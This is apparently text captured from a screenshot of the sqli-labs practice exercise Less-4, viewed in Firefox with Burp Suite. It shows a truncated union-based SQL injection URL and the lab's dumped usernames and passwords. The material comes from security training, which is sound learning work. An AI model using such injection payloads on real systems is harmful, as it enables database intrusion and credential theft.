 Burp Suite Community E...
Less-4 Error Based- Do...
08:31 下午
Less-4 Error Based- DoubleQuotes String - Mozilla Firefox
Less-4 Error Based- Double
/Less-4/?id=0") union select 1,(select group_concat(username) from
3
3
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-4